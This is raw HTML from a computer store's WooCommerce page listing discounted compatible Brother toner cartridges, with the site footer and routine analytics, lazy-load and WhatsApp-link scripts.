					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn227m-compatible-toner-magenta/?add-to-cart=972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="972" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":972}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_972" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2113 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fuzion Brother TN227  Compatible Toner &#8211; Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
</a><a data-pid="2113" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/" href="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn227m-compatible-toner-magenta/?add-to-cart=2113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2113" data-product_sku="" aria-label="Add to cart: &ldquo;Fuzion Brother TN227  Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Fuzion Brother TN227  Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2113}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2113" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1448 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1448" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn227m-compatible-toner-magenta/?add-to-cart=1448" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1448" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1448}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1448" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 123.950000,
			items:[{
				id: "gla_4579",
				price: 123.950000,
				google_business_vertical: "retail",
				name: "Brother TN227M Compatible Toner - Magenta",
				category: "Brother Toner Cartridges &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
